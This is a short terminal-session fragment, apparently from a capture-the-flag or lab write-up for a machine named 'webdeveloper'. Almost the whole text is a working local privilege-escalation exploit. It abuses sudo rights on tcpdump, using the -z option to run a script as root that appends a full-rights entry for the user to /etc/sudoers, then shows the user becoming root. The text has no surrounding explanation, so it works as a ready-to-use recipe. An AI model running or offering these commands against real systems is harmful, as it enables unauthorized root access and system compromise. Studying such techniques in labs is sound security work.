 (root) /usr/sbin/tcpdump
webdeveloper@webdeveloper:~$ COMMAND='echo "webdeveloper    ALL=(ALL:ALL) ALL" >> /etc/sudoers'
webdeveloper@webdeveloper:~$ TF=$(mktemp)
webdeveloper@webdeveloper:~$ echo "$COMMAND" > $TF
webdeveloper@webdeveloper:~$ chmod +x $TF
webdeveloper@webdeveloper:~$ sudo /usr/sbin/tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z $TF -Z root
dropped privs to root
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
Maximum file limit reached: 1
1 packet captured
13 packets received by filter
0 packets dropped by kernel
webdeveloper@webdeveloper:~$ sudo su
root@webdeveloper:/home/webdeveloper# ls
root@webdeveloper:/home/webdeveloper# ls
root@webdeveloper:/home/webdeveloper# whoami
root
root@webdeveloper:/home/webdeveloper#